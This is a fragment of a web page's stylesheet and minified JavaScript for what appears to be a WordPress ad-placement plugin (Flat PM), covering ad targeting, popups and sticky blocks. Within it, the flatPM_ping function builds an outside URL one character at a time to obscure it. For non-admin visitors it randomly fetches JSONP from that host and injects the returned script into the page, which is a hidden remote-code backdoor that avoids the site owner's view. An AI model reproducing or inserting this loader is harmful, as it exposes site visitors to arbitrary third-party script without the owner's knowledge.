.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
